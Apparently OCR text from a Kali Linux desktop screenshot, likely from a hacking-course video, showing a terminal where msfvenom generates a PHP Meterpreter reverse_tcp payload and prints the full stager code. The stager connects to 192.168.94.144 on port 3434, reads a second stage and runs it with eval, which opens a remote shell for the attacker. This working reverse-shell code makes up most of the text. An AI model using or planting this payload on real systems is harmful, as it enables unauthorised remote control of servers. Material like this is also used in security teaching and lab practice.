 Home
Kali-Rolling
Ubuntu 64-bit
Applications
Places
Terminal
Sun 17:29
1
43386.py
wordlists
JohnTheRip
per-
bleeding-j...
Trash
kali_linux_
didis_
shadows_...
kernel-exp.
c
LinEnum-
master
pics
pwnedOrN
ot
sqlmap-
request
root@kali-me: ~
File Edit View Search Terminal Help
root@kali-me:~# msfvenom -p php/mteterpreter/reverse_tcp lhost=192.168.94.144 lport=3434 R
Error: Invalid Payload Selected
root@kali-me:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.94.144 lport=3434 R
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1115 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.94.144'; $port = 3434; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f(
"tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'strea
m'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $
port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_
type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack
("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b
)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_ty
pe; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_by
pass(); } else { eval($b); } die();
root@kali-me:~#
KALI LINUX
Operating System Hacking & Security
To return to your computer, press Ctrl+Alt.